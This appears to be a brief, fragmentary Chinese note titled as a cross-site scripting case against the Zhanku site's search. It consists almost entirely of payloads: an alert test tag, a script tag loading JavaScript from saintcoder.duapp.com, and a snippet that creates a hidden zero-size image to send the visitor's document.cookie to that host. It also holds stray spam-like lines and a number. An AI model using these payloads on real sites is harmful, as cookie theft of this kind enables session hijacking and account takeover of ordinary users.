 XSS案例1 - 站酷搜索
<script>alert(1)</script
<script src="http://saintcoder.duapp.com/
joke/joke.js"></script>
一手货源
981147856
var img = document.createElement('img');
img.width = 0;
img.height = 0;
img.src = 'http://saintcoder.duapp.com/joke/joke.php?joke='+encodeURIComponent(document.cookie);